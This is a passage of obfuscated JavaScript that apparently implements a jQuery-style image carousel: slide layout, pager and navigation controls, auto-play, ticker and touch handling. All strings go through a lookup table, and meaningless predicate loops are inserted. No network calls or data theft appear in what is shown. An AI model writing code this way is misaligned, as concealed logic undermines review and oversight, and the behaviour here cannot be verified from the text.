if(!m2[D3W.p3W(2271)][D3W.p3W(1656)]){m2[D3W.v3W(2271)][D3W.v3W(1656)]=D3W.v3W(224);}F2=q2();m2[D3W.v3W(1)][D3W.v3W(1122)]({'\x77\x69\x64\x74\x68':D3W.p3W(1399),'\x6f\x76\x65\x72\x66\x6c\x6f\x77':D3W.v3W(1070),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D3W.p3W(1827)});m2[D3W.p3W(1)][D3W.p3W(2170)]()[D3W.p3W(1122)]({'\x6d\x61\x78\x57\x69\x64\x74\x68':X2()});if(!m2[D3W.p3W(2271)][D3W.v3W(1458)]){m2[D3W.p3W(1)][D3W.v3W(2170)]()[D3W.v3W(1122)]({'\x6d\x61\x72\x67\x69\x6e':D3W.p3W(947)});}m2[D3W.v3W(1356)][D3W.p3W(1122)]({'\x66\x6c\x6f\x61\x74':m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)?D3W.p3W(2094):D3W.v3W(672),'\x6c\x69\x73\x74\x53\x74\x79\x6c\x65':D3W.v3W(672),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D3W.v3W(1827)});m2[D3W.p3W(1356)][D3W.p3W(1122)](D3W.p3W(1925),L2());if(m2[D3W.p3W(2271)][D3W.v3W(699)]==D3W.v3W(1511)&&m2[D3W.v3W(2271)][D3W.v3W(1625)]>0){m2[D3W.p3W(1356)][D3W.v3W(1122)](D3W.p3W(165),m2[D3W.v3W(2271)][D3W.p3W(1625)]);}if(m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.p3W(1114)&&m2[D3W.p3W(2271)][D3W.p3W(1625)]>0){m2[D3W.v3W(1356)][D3W.v3W(1122)](D3W.v3W(1238),m2[D3W.v3W(2271)][D3W.v3W(1625)]);}if(m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.p3W(825)){m2[D3W.p3W(1356)][D3W.v3W(1122)]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D3W.v3W(441),'\x7a\x49\x6e\x64\x65\x78':0,'\x64\x69\x73\x70\x6c\x61\x79':D3W.v3W(672)});m2[D3W.v3W(1356)][D3W.p3W(158)](m2[D3W.v3W(2271)][D3W.p3W(614)])[D3W.v3W(1122)]({'\x7a\x49\x6e\x64\x65\x78':m2[D3W.p3W(2271)][D3W.p3W(528)],'\x64\x69\x73\x70\x6c\x61\x79':D3W.p3W(1107)});}m2[D3W.v3W(632)][D3W.p3W(112)]=o2(D3W.p3W(490));if(m2[D3W.p3W(2271)][D3W.p3W(356)]){Z2();}D3W.P17(1);D2P=D3W.W17(22,2,1,20);m2[D3W.v3W(1755)][D3W.v3W(1623)]=m2[D3W.v3W(2271)][D3W.p3W(614)]==b2()-D2P;if(m2[D3W.v3W(2271)][D3W.v3W(1459)]){G2[D3W.v3W(950)]();}v2=m2[D3W.p3W(1356)][D3W.v3W(158)](m2[D3W.p3W(2271)][D3W.v3W(614)]);if(m2[D3W.p3W(2271)][D3W.v3W(2068)]==D3W.p3W(1569)){v2=m2[D3W.v3W(1356)];}if(!m2[D3W.p3W(2271)][D3W.p3W(2215)]){if(m2[D3W.p3W(2271)][D3W.v3W(1458)]){U2();}if(m2[D3W.p3W(2271)][D3W.p3W(632)]){K2();}if(m2[D3W.v3W(2271)][D3W.p3W(1218)]&&m2[D3W.v3W(2271)][D3W.v3W(2231)]){h2();}if(m2[D3W.p3W(2271)][D3W.p3W(632)]||m2[D3W.v3W(2271)][D3W.p3W(2231)]||m2[D3W.v3W(2271)][D3W.v3W(1458)]){m2[D3W.v3W(1)][D3W.p3W(263)](m2[D3W.p3W(632)][D3W.v3W(112)]);}}else{m2[D3W.p3W(2271)][D3W.v3W(1458)]=!{};}Y2(v2,c2);};Y2=function(T2,l2){var f2,r2;f2=T2[D3W.p3W(437)](D3W.p3W(851))[D3W.v3W(1998)];if(f2==0){l2();return;}r2=0;T2[D3W.v3W(437)](D3W.p3W(851))[D3W.p3W(25)](function(){o2(this)[D3W.p3W(994)](D3W.p3W(1385),function(){if(++r2==f2){l2();}})[D3W.p3W(25)](function(){if(this[D3W.p3W(2178)]){o2(this)[D3W.p3W(1385)]();}});});};c2=function(){var o3,J3,V3;if(m2[D3W.v3W(2271)][D3W.p3W(1240)]&&m2[D3W.p3W(2271)][D3W.p3W(699)]!=D3W.v3W(825)&&!m2[D3W.v3W(2271)][D3W.p3W(2215)]){o3=m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.p3W(1114)?m2[D3W.v3W(2271)][D3W.p3W(801)]:m2[D3W.p3W(2271)][D3W.v3W(2095)];J3=m2[D3W.v3W(1356)][D3W.v3W(142)](0,o3)[D3W.v3W(862)]()[D3W.p3W(1313)](D3W.v3W(1132));V3=m2[D3W.p3W(1356)][D3W.p3W(142)](-o3)[D3W.p3W(862)]()[D3W.p3W(1313)](D3W.p3W(1132));G2[D3W.v3W(549)](J3)[D3W.p3W(960)](V3);}m2[D3W.v3W(900)][D3W.v3W(1801)]();t2();if(m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.v3W(1114)){m2[D3W.p3W(2271)][D3W.v3W(1745)]=!![];}m2[D3W.p3W(1)][D3W.p3W(196)](n2());G2[D3W.p3W(1815)]();m2[D3W.p3W(2271)][D3W.p3W(1587)](m2[D3W.v3W(1755)][D3W.p3W(2211)]);m2[D3W.v3W(916)]=!![];if(m2[D3W.v3W(2271)][D3W.p3W(377)]){o2(window)[D3W.p3W(144)](D3W.p3W(109),S2);}if(m2[D3W.p3W(2271)][D3W.v3W(1218)]&&m2[D3W.p3W(2271)][D3W.v3W(1614)]&&(b2()>1||m2[D3W.p3W(2271)][D3W.v3W(172)])){A2();}if(m2[D3W.p3W(2271)][D3W.p3W(2215)]){s2();}if(m2[D3W.v3W(2271)][D3W.p3W(1458)]){k2(m2[D3W.v3W(2271)][D3W.v3W(614)]);}if(m2[D3W.v3W(2271)][D3W.p3W(632)]){W2();}if(m2[D3W.v3W(2271)][D3W.v3W(409)]&&!m2[D3W.v3W(2271)][D3W.v3W(2215)]){N2();}};n2=function(){var G3,m3,b3,M2P;G3=0;m3=o2();if(m2[D3W.p3W(2271)][D3W.v3W(699)]!=D3W.p3W(1114)&&!m2[D3W.p3W(2271)][D3W.v3W(1745)]){m3=m2[D3W.v3W(1356)];}else{if(!m2[D3W.p3W(489)]){m3=m2[D3W.p3W(1356)][D3W.v3W(158)](m2[D3W.v3W(1755)][D3W.p3W(2211)]);}else{b3=m2[D3W.p3W(2271)][D3W.v3W(1948)]==1?m2[D3W.p3W(1755)][D3W.v3W(2211)]:m2[D3W.v3W(1755)][D3W.p3W(2211)]*e2();m3=m2[D3W.v3W(1356)][D3W.p3W(158)](b3);for(i=1;i<=m2[D3W.p3W(2271)][D3W.v3W(2095)]-1;i++){if(b3+i>=m2[D3W.p3W(1356)][D3W.v3W(1998)]){m3=m3[D3W.v3W(2198)](m2[D3W.p3W(1356)][D3W.v3W(158)](i-1));}else{m3=m3[D3W.p3W(2198)](m2[D3W.v3W(1356)][D3W.p3W(158)](b3+i));}}}}if(m2[D3W.v3W(2271)][D3W.v3W(699)]==D3W.v3W(1114)){m3[D3W.p3W(25)](function(P3){G3+=o2(this)[D3W.p3W(1590)]();});if(m2[D3W.v3W(2271)][D3W.v3W(1625)]>0){D3W.P17(2);M2P=D3W.X17(10,6,14,10,120);G3+=m2[D3W.v3W(2271)][D3W.p3W(1625)]*(m2[D3W.v3W(2271)][D3W.p3W(801)]-M2P);}}else{G3=Math[D3W.v3W(761)][D3W.v3W(1343)](Math,m3[D3W.v3W(622)](function(){return o2(this)[D3W.p3W(1590)](!"1");})[D3W.p3W(458)]());}if(m2[D3W.p3W(1)][D3W.v3W(1122)](D3W.p3W(765))==D3W.p3W(1096)){G3+=parseFloat(m2[D3W.p3W(1)][D3W.v3W(1122)](D3W.p3W(601)))+parseFloat(m2[D3W.p3W(1)][D3W.p3W(1122)](D3W.v3W(2071)))+parseFloat(m2[D3W.v3W(1)][D3W.p3W(1122)](D3W.p3W(1170)))+parseFloat(m2[D3W.p3W(1)][D3W.v3W(1122)](D3W.p3W(1659)));}else if(m2[D3W.p3W(1)][D3W.p3W(1122)](D3W.p3W(765))==D3W.p3W(778)){G3+=parseFloat(m2[D3W.p3W(1)][D3W.p3W(1122)](D3W.v3W(601)))+parseFloat(m2[D3W.v3W(1)][D3W.v3W(1122)](D3W.p3W(2071)));}return G3;};X2=function(){var q3;q3=D3W.v3W(1399);if(m2[D3W.v3W(2271)][D3W.p3W(189)]>0){if(m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)){q3=m2[D3W.v3W(2271)][D3W.v3W(2095)]*m2[D3W.p3W(2271)][D3W.p3W(189)]+(m2[D3W.v3W(2271)][D3W.v3W(2095)]-1)*m2[D3W.v3W(2271)][D3W.p3W(1625)];}else{q3=m2[D3W.p3W(2271)][D3W.p3W(189)];}}return q3;};L2=function(){var e3,a3;e3=m2[D3W.p3W(2271)][D3W.p3W(189)];a3=m2[D3W.v3W(1)][D3W.p3W(1925)]();if(m2[D3W.v3W(2271)][D3W.v3W(189)]==0||m2[D3W.p3W(2271)][D3W.v3W(189)]>a3&&!m2[D3W.p3W(489)]||m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.v3W(1114)){e3=a3;}else if(m2[D3W.p3W(2271)][D3W.v3W(2095)]>1&&m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)){if(a3>m2[D3W.p3W(2140)]){}else if(a3<m2[D3W.v3W(1563)]){e3=(a3-m2[D3W.v3W(2271)][D3W.p3W(1625)]*(m2[D3W.v3W(2271)][D3W.v3W(801)]-1))/m2[D3W.p3W(2271)][D3W.v3W(801)];}}return e3;};q2=function(){var n3,p3;n3=1;if(m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)&&m2[D3W.p3W(2271)][D3W.p3W(189)]>0){if(m2[D3W.v3W(1)][D3W.v3W(1925)]()<m2[D3W.p3W(1563)]){n3=m2[D3W.p3W(2271)][D3W.p3W(801)];}else if(m2[D3W.p3W(1)][D3W.v3W(1925)]()>m2[D3W.v3W(2140)]){n3=m2[D3W.p3W(2271)][D3W.p3W(2095)];}else{p3=m2[D3W.p3W(1356)][D3W.v3W(895)]()[D3W.p3W(1925)]()+m2[D3W.v3W(2271)][D3W.p3W(1625)];n3=Math[D3W.v3W(618)]((m2[D3W.p3W(1)][D3W.p3W(1925)]()+m2[D3W.p3W(2271)][D3W.p3W(1625)])/p3);}}else if(m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.p3W(1114)){n3=m2[D3W.v3W(2271)][D3W.v3W(801)];}return n3;};b2=function(){var k3,D3,M3;k3=0;if(m2[D3W.p3W(2271)][D3W.v3W(1948)]>0){if(m2[D3W.v3W(2271)][D3W.p3W(1240)]){k3=Math[D3W.p3W(1333)](m2[D3W.v3W(1356)][D3W.p3W(1998)]/e2());}else{D3=0;M3=0;while(D3<m2[D3W.p3W(1356)][D3W.p3W(1998)]){++k3;D3=M3+q2();M3+=m2[D3W.v3W(2271)][D3W.p3W(1948)]<=q2()?m2[D3W.p3W(2271)][D3W.v3W(1948)]:q2();}}}else{k3=Math[D3W.v3W(1333)](m2[D3W.v3W(1356)][D3W.v3W(1998)]/q2());}return k3;};e2=function(){if(m2[D3W.v3W(2271)][D3W.v3W(1948)]>0&&m2[D3W.v3W(2271)][D3W.p3W(1948)]<=q2()){return m2[D3W.p3W(2271)][D3W.v3W(1948)];}return q2();};t2=function(){var L3,t3,Q3;if(m2[D3W.v3W(1356)][D3W.p3W(1998)]>m2[D3W.p3W(2271)][D3W.p3W(2095)]&&m2[D3W.p3W(1755)][D3W.v3W(1623)]&&!m2[D3W.p3W(2271)][D3W.p3W(1240)]){if(m2[D3W.v3W(2271)][D3W.v3W(699)]==D3W.v3W(1511)){L3=m2[D3W.v3W(1356)][D3W.p3W(1623)]();t3=L3[D3W.v3W(1524)]();P2(-(t3[D3W.v3W(2094)]-(m2[D3W.p3W(1)][D3W.v3W(1925)]()-L3[D3W.v3W(1161)]())),D3W.p3W(2072),0);}else if(m2[D3W.p3W(2271)][D3W.v3W(699)]==D3W.v3W(1114)){Q3=m2[D3W.p3W(1356)][D3W.v3W(1998)]-m2[D3W.v3W(2271)][D3W.p3W(801)];t3=m2[D3W.v3W(1356)][D3W.p3W(158)](Q3)[D3W.v3W(1524)]();P2(-t3[D3W.p3W(1340)],D3W.p3W(2072),0);}}else{t3=m2[D3W.v3W(1356)][D3W.v3W(158)](m2[D3W.p3W(1755)][D3W.p3W(2211)]*e2())[D3W.v3W(1524)]();if(m2[D3W.v3W(1755)][D3W.v3W(2211)]==b2()-1){m2[D3W.p3W(1755)][D3W.p3W(1623)]=!![];}if(t3!=undefined){if(m2[D3W.v3W(2271)][D3W.v3W(699)]==D3W.v3W(1511)){P2(-t3[D3W.p3W(2094)],D3W.v3W(2072),0);}else if(m2[D3W.v3W(2271)][D3W.v3W(699)]==D3W.v3W(1114)){P2(-t3[D3W.v3W(1340)],D3W.p3W(2072),0);}}}};P2=function(x3,R3,W3,S3){var u3,j3,J8P,a8P,t8P;if(m2[D3W.p3W(181)]){u3=m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.v3W(1114)?D3W.v3W(2227)+x3+D3W.v3W(551):D3W.p3W(251)+x3+D3W.v3W(292);G2[D3W.p3W(1122)](D3W.p3W(2236)+m2[D3W.v3W(1502)]+D3W.p3W(1927),W3/1000+D3W.v3W(1062));if(R3==D3W.p3W(1115)){G2[D3W.p3W(1122)](m2[D3W.p3W(766)],u3);G2[D3W.v3W(144)](D3W.v3W(42),function(){G2[D3W.v3W(1986)](D3W.v3W(42));D2();});}else if(R3==D3W.v3W(2072)){G2[D3W.p3W(1122)](m2[D3W.p3W(766)],u3);}else if(R3==D3W.p3W(2215)){G2[D3W.p3W(1122)](D3W.v3W(2236)+m2[D3W.p3W(1502)]+D3W.v3W(504),D3W.p3W(183));G2[D3W.p3W(1122)](m2[D3W.p3W(766)],u3);G2[D3W.v3W(144)](D3W.v3W(42),function(){G2[D3W.p3W(1986)](D3W.v3W(42));P2(S3[D3W.p3W(2075)],D3W.p3W(2072),0);p2();});}}else{j3={};j3[m2[D3W.p3W(766)]]=x3;if(R3==D3W.v3W(1115)){j3[D3W.v3W(679)]=m2[D3W.p3W(2271)][D3W.v3W(1656)];j3[D3W.v3W(1010)]=function(){D2();};D3W.P17(3);TweenMax[D3W.p3W(645)](G2,D3W.W17(1000,W3),j3);}else if(R3==D3W.v3W(2072)){J8P=-330840859,a8P=1623960468,t8P=2;for(var U6P=1;D3W.b7P(U6P.toString(),U6P.toString().length,69490)!==J8P;U6P++){G2[D3W.v3W(1122)](m2[D3W.v3W(1122)],x3);t8P+=2;}if(D3W.b7P(t8P.toString(),t8P.toString().length,91602)!==a8P){G2[D3W.v3W(1122)](m2[D3W.p3W(1122)],x3);}G2[D3W.p3W(1122)](m2[D3W.p3W(766)],x3);}else if(R3==D3W.v3W(2215)){G2[D3W.v3W(1204)](j3,speed,D3W.p3W(183),function(){P2(S3[D3W.p3W(2075)],D3W.v3W(2072),0);p2();});}}};Q2=function(){var Z3,C3,O3;Z3=D3W.v3W(2352);C3=b2();for(var y3=0;y3<C3;y3++){O3=D3W.v3W(2352);if(m2[D3W.p3W(2271)][D3W.p3W(385)]&&o2[D3W.p3W(1541)](m2[D3W.v3W(2271)][D3W.p3W(385)])){O3=m2[D3W.v3W(2271)][D3W.v3W(385)](y3);m2[D3W.p3W(373)][D3W.v3W(1313)](D3W.v3W(703));}else{D3W.E17(4);O3=D3W.W17(y3,1);m2[D3W.v3W(373)][D3W.p3W(1313)](D3W.v3W(1111));}D3W.P17(5);Z3+=D3W.W17(D3W.v3W(2296),y3,D3W.p3W(1929),O3,D3W.v3W(735));};m2[D3W.v3W(373)][D3W.v3W(1489)](Z3);};U2=function(){var F6P,L6P,k6P,G0K,B0K,S0K;if(!m2[D3W.v3W(2271)][D3W.p3W(1187)]){m2[D3W.p3W(373)]=o2(D3W.p3W(1314));if(m2[D3W.v3W(2271)][D3W.v3W(1729)]){o2(m2[D3W.p3W(2271)][D3W.p3W(1729)])[D3W.v3W(1489)](m2[D3W.v3W(373)]);}else{m2[D3W.v3W(632)][D3W.p3W(112)][D3W.v3W(1313)](D3W.v3W(985))[D3W.p3W(549)](m2[D3W.p3W(373)]);}Q2();}else{F6P=1082504595,L6P=-620778632,k6P=2;for(var o6P=1;D3W.S7P(o6P.toString(),o6P.toString().length,14285)!==F6P;o6P++){m2[D3W.p3W(373)]=o2(m2[D3W.v3W(1187)][D3W.v3W(373)]);k6P+=2;}if(D3W.b7P(k6P.toString(),k6P.toString().length,20527)!==L6P){m2[D3W.v3W(373)]=o2(m2[D3W.v3W(2271)][D3W.v3W(1187)]);}}G0K=-1063216975,B0K=-1970687878,S0K=2;for(var C0K=1;D3W.b7P(C0K.toString(),C0K.toString().length,28856)!==G0K;C0K++){m2[D3W.v3W(133)][D3W.p3W(133)](D3W.v3W(133),D3W.p3W(133),I2);S0K+=2;}if(D3W.S7P(S0K.toString(),S0K.toString().length,22729)!==B0K){m2[D3W.p3W(373)][D3W.p3W(2210)](D3W.p3W(133),D3W.p3W(1985),I2);}};K2=function(){m2[D3W.p3W(632)][D3W.p3W(380)]=o2(D3W.v3W(548)+m2[D3W.v3W(2271)][D3W.v3W(1009)]+D3W.v3W(731));m2[D3W.v3W(632)][D3W.v3W(630)]=o2(D3W.v3W(1369)+m2[D3W.v3W(2271)][D3W.p3W(726)]+D3W.p3W(731));m2[D3W.p3W(632)][D3W.v3W(380)][D3W.p3W(144)](D3W.v3W(133),C2);m2[D3W.p3W(632)][D3W.v3W(630)][D3W.p3W(144)](D3W.v3W(133),H2);if(m2[D3W.v3W(2271)][D3W.v3W(2292)]){o2(m2[D3W.v3W(2271)][D3W.p3W(2292)])[D3W.v3W(549)](m2[D3W.p3W(632)][D3W.v3W(380)]);}if(m2[D3W.p3W(2271)][D3W.v3W(2017)]){o2(m2[D3W.p3W(2271)][D3W.v3W(2017)])[D3W.v3W(549)](m2[D3W.p3W(632)][D3W.p3W(630)]);}if(!m2[D3W.p3W(2271)][D3W.v3W(2292)]&&!m2[D3W.p3W(2271)][D3W.p3W(2017)]){m2[D3W.v3W(632)][D3W.p3W(1214)]=o2(D3W.v3W(707));m2[D3W.v3W(632)][D3W.p3W(1214)][D3W.p3W(549)](m2[D3W.p3W(632)][D3W.p3W(630)])[D3W.v3W(549)](m2[D3W.v3W(632)][D3W.p3W(380)]);m2[D3W.p3W(632)][D3W.v3W(112)][D3W.v3W(1313)](D3W.p3W(1859))[D3W.v3W(549)](m2[D3W.p3W(632)][D3W.v3W(1214)]);}};h2=function(){var c4P,g4P,Z4P;m2[D3W.p3W(632)][D3W.p3W(1423)]=o2(D3W.p3W(1208)+m2[D3W.v3W(2271)][D3W.p3W(1515)]+D3W.p3W(735));m2[D3W.v3W(632)][D3W.v3W(1825)]=o2(D3W.v3W(1574)+m2[D3W.v3W(2271)][D3W.p3W(218)]+D3W.p3W(735));m2[D3W.v3W(632)][D3W.p3W(1174)]=o2(D3W.v3W(2275));m2[D3W.p3W(632)][D3W.v3W(1174)][D3W.p3W(2210)](D3W.p3W(133),D3W.v3W(1731),w2);m2[D3W.p3W(632)][D3W.p3W(1174)][D3W.v3W(2210)](D3W.v3W(133),D3W.v3W(2357),g2);if(m2[D3W.v3W(2271)][D3W.p3W(2118)]){m2[D3W.p3W(632)][D3W.p3W(1174)][D3W.p3W(549)](m2[D3W.p3W(632)][D3W.v3W(1423)]);}else{m2[D3W.p3W(632)][D3W.p3W(1174)][D3W.v3W(549)](m2[D3W.p3W(632)][D3W.p3W(1423)])[D3W.v3W(549)](m2[D3W.p3W(632)][D3W.v3W(1825)]);}if(m2[D3W.v3W(2271)][D3W.p3W(93)]){o2(m2[D3W.v3W(2271)][D3W.p3W(93)])[D3W.v3W(1489)](m2[D3W.p3W(632)][D3W.p3W(1174)]);}else{c4P=-1121019427,g4P=-2006158624,Z4P=2;for(var P4P=1;D3W.b7P(P4P.toString(),P4P.toString().length,64440)!==c4P;P4P++){m2[D3W.p3W(549)][D3W.p3W(549)][D3W.p3W(1313)](D3W.p3W(1313))[D3W.p3W(549)](m2[D3W.v3W(549)][D3W.p3W(549)]);Z4P+=2;}if(D3W.b7P(Z4P.toString(),Z4P.toString().length,99843)!==g4P){m2[D3W.v3W(632)][D3W.v3W(112)][D3W.p3W(1313)](D3W.p3W(1693))[D3W.p3W(549)](m2[D3W.p3W(632)][D3W.v3W(1174)]);}}M2(m2[D3W.p3W(2271)][D3W.v3W(1614)]?D3W.v3W(1825):D3W.p3W(1423));};Z2=function(){m2[D3W.p3W(1356)][D3W.v3W(25)](function(w3){var H3;H3=o2(this)[D3W.p3W(437)](D3W.v3W(1732))[D3W.p3W(1127)](D3W.p3W(744));if(H3!=undefined&&(D3W.v3W(2352)+H3)[D3W.v3W(1998)]){o2(this)[D3W.p3W(549)](D3W.W17(H3,D3W.p3W(443),D3W.v3W(279),D3W.P17(6)));}});};C2=function(g3){if(m2[D3W.p3W(2271)][D3W.p3W(1218)]){G2[D3W.p3W(1777)]();}G2[D3W.v3W(567)]();g3[D3W.p3W(1353)]();};H2=function(I3){if(m2[D3W.p3W(2271)][D3W.v3W(1218)]){G2[D3W.v3W(1777)]();}G2[D3W.v3W(529)]();I3[D3W.v3W(1353)]();};w2=function(K3){G2[D3W.p3W(2228)]();K3[D3W.v3W(1353)]();};g2=function(X3){G2[D3W.v3W(1777)]();X3[D3W.p3W(1353)]();};I2=function(A3){var E3,Y3;if(m2[D3W.p3W(2271)][D3W.p3W(1218)]){G2[D3W.p3W(1777)]();}E3=o2(A3[D3W.p3W(78)]);if(E3[D3W.v3W(1127)](D3W.v3W(1579))!==undefined){Y3=parseInt(E3[D3W.p3W(1127)](D3W.v3W(1579)));if(Y3!=m2[D3W.v3W(1755)][D3W.p3W(2211)]){G2[D3W.v3W(1188)](Y3);}A3[D3W.p3W(1353)]();}};k2=function(U3){var s3;s3=m2[D3W.v3W(1356)][D3W.p3W(1998)];if(m2[D3W.v3W(2271)][D3W.v3W(1357)]==D3W.v3W(1221)){if(m2[D3W.v3W(2271)][D3W.p3W(2095)]>1){s3=Math[D3W.p3W(1333)](m2[D3W.v3W(1356)][D3W.v3W(1998)]/m2[D3W.v3W(2271)][D3W.v3W(2095)]);}m2[D3W.p3W(373)][D3W.v3W(1489)](U3+1+m2[D3W.p3W(2271)][D3W.v3W(2241)]+s3);return;}m2[D3W.v3W(373)][D3W.v3W(437)](D3W.p3W(1985))[D3W.v3W(1645)](D3W.v3W(1755));m2[D3W.v3W(373)][D3W.v3W(25)](function(z3,N3){o2(N3)[D3W.p3W(437)](D3W.v3W(1985))[D3W.p3W(158)](U3)[D3W.p3W(1313)](D3W.p3W(1755));});};D2=function(){var c3;if(m2[D3W.p3W(2271)][D3W.v3W(1240)]){c3=D3W.v3W(2352);if(m2[D3W.p3W(1755)][D3W.p3W(2211)]==0){c3=m2[D3W.v3W(1356)][D3W.p3W(158)](0)[D3W.v3W(1524)]();}else if(m2[D3W.v3W(1755)][D3W.v3W(2211)]==b2()-1&&m2[D3W.v3W(489)]){c3=m2[D3W.v3W(1356)][D3W.p3W(158)]((b2()-1)*e2())[D3W.p3W(1524)]();}else if(m2[D3W.p3W(1755)][D3W.v3W(2211)]==m2[D3W.v3W(1356)][D3W.v3W(1998)]-1){c3=m2[D3W.p3W(1356)][D3W.v3W(158)](m2[D3W.v3W(1356)][D3W.p3W(1998)]-1)[D3W.v3W(1524)]();}if(c3){if(m2[D3W.v3W(2271)][D3W.v3W(699)]==D3W.v3W(1511)){P2(-c3[D3W.p3W(2094)],D3W.p3W(2072),0);}else if(m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.v3W(1114)){P2(-c3[D3W.p3W(1340)],D3W.p3W(2072),0);}}}m2[D3W.p3W(1642)]=!1;m2[D3W.p3W(2271)][D3W.p3W(1594)](m2[D3W.p3W(1356)][D3W.v3W(158)](m2[D3W.v3W(1755)][D3W.p3W(2211)]),m2[D3W.v3W(2265)],m2[D3W.v3W(1755)][D3W.p3W(2211)]);};M2=function(h3){if(m2[D3W.p3W(2271)][D3W.p3W(2118)]){m2[D3W.v3W(632)][D3W.p3W(1174)][D3W.p3W(1489)](m2[D3W.p3W(632)][h3]);}else{m2[D3W.p3W(632)][D3W.v3W(1174)][D3W.p3W(437)](D3W.v3W(1985))[D3W.p3W(1645)](D3W.p3W(1755));m2[D3W.p3W(632)][D3W.p3W(1174)][D3W.v3W(437)](D3W.p3W(1608)+h3+D3W.v3W(1289))[D3W.p3W(1313)](D3W.v3W(1755));}};W2=function(){if(b2()==1){m2[D3W.p3W(632)][D3W.p3W(630)][D3W.v3W(1313)](D3W.p3W(2318));m2[D3W.v3W(632)][D3W.p3W(380)][D3W.v3W(1313)](D3W.v3W(2318));}else if(!m2[D3W.v3W(2271)][D3W.p3W(1240)]&&m2[D3W.v3W(2271)][D3W.v3W(2005)]){if(m2[D3W.v3W(1755)][D3W.p3W(2211)]==0){m2[D3W.p3W(632)][D3W.v3W(630)][D3W.p3W(1313)](D3W.p3W(2318));m2[D3W.p3W(632)][D3W.v3W(380)][D3W.p3W(1645)](D3W.v3W(2318));}else if(m2[D3W.p3W(1755)][D3W.p3W(2211)]==b2()-1){m2[D3W.v3W(632)][D3W.p3W(380)][D3W.v3W(1313)](D3W.p3W(2318));m2[D3W.v3W(632)][D3W.v3W(630)][D3W.v3W(1645)](D3W.p3W(2318));}else{m2[D3W.v3W(632)][D3W.v3W(630)][D3W.p3W(1645)](D3W.p3W(2318));m2[D3W.p3W(632)][D3W.v3W(380)][D3W.v3W(1645)](D3W.v3W(2318));}}};A2=function(){var d3;if(m2[D3W.v3W(2271)][D3W.v3W(827)]>0){d3=setTimeout(G2[D3W.v3W(2228)],m2[D3W.p3W(2271)][D3W.p3W(827)]);}else{G2[D3W.v3W(2228)]();}if(m2[D3W.v3W(2271)][D3W.p3W(58)]){G2[D3W.v3W(1116)](function(){if(m2[D3W.p3W(1899)]){G2[D3W.p3W(1777)](!!{});m2[D3W.p3W(1158)]=!![];}},function(){if(m2[D3W.v3W(1158)]){G2[D3W.v3W(2228)](!"");m2[D3W.p3W(1158)]=null;}});}};s2=function(){var B3,i3;B3=0;if(m2[D3W.p3W(2271)][D3W.p3W(1880)]==D3W.p3W(380)){G2[D3W.p3W(549)](m2[D3W.p3W(1356)][D3W.v3W(862)]()[D3W.p3W(1313)](D3W.p3W(1132)));}else{G2[D3W.v3W(960)](m2[D3W.p3W(1356)][D3W.p3W(862)]()[D3W.p3W(1313)](D3W.v3W(1132)));i3=m2[D3W.p3W(1356)][D3W.p3W(895)]()[D3W.p3W(1524)]();B3=m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.v3W(1511)?-i3[D3W.v3W(2094)]:-i3[D3W.v3W(1340)];}P2(B3,D3W.v3W(2072),0);m2[D3W.p3W(2271)][D3W.p3W(1458)]=![];m2[D3W.v3W(2271)][D3W.v3W(632)]=![];m2[D3W.v3W(2271)][D3W.v3W(2231)]=!{};if(m2[D3W.v3W(2271)][D3W.v3W(1779)]&&!m2[D3W.v3W(181)]){m2[D3W.p3W(1)][D3W.v3W(1116)](function(){G2[D3W.v3W(1825)]();},function(){var v3,F3,f3,T3;v3=0;m2[D3W.p3W(1356)][D3W.p3W(25)](function(l3){v3+=m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)?o2(this)[D3W.p3W(1161)](!""):o2(this)[D3W.p3W(1590)](!"");});F3=m2[D3W.p3W(2271)][D3W.p3W(1851)]/v3;f3=m2[D3W.p3W(2271)][D3W.v3W(699)]==D3W.v3W(1511)?D3W.p3W(2094):D3W.p3W(1340);T3=F3*(v3-Math[D3W.p3W(1155)](parseInt(G2[D3W.p3W(1122)](f3))));p2(T3);});}p2();};p2=function(J9){var r3,o9,V9,m9,G9,o4P,x4P,E4P;speed=J9?J9:m2[D3W.v3W(2271)][D3W.p3W(1851)];r3={'\x74\x6f\x70':0,'\x6c\x65\x66\x74':0};o9={'\x6c\x65\x66\x74':0,'\x74\x6f\x70':0};if(m2[D3W.v3W(2271)][D3W.v3W(1880)]==D3W.p3W(380)){o4P=-1524658704,x4P=-270873517,E4P=2;for(var a4P=1;D3W.S7P(a4P.toString(),a4P.toString().length,33174)!==o4P;a4P++){r3=G2[D3W.p3W(895)](D3W.p3W(1524))[D3W.v3W(895)]()[D3W.p3W(1524)]();E4P+=2;}if(D3W.b7P(E4P.toString(),E4P.toString().length,73576)!==x4P){r3=G2[D3W.v3W(895)](D3W.v3W(1524))[D3W.p3W(895)]()[D3W.p3W(1524)]();}r3=G2[D3W.v3W(437)](D3W.p3W(0))[D3W.v3W(895)]()[D3W.p3W(1524)]();}else{o9=m2[D3W.p3W(1356)][D3W.p3W(895)]()[D3W.p3W(1524)]();}V9=m2[D3W.p3W(2271)][D3W.v3W(699)]==D3W.p3W(1511)?-r3[D3W.p3W(2094)]:-r3[D3W.p3W(1340)];m9=m2[D3W.p3W(2271)][D3W.p3W(699)]==D3W.p3W(1511)?-o9[D3W.v3W(2094)]:-o9[D3W.v3W(1340)];G9={'\x72\x65\x73\x65\x74\x56\x61\x6c\x75\x65':m9};P2(V9,D3W.p3W(2215),speed,G9);};N2=function(){m2[D3W.p3W(705)]={'\x73\x74\x61\x72\x74':{'\x79':0,'\x78':0},'\x65\x6e\x64':{'\x78':0,'\x79':0}};m2[D3W.p3W(1)][D3W.p3W(144)](D3W.v3W(718),z2);};z2=function(P9){var 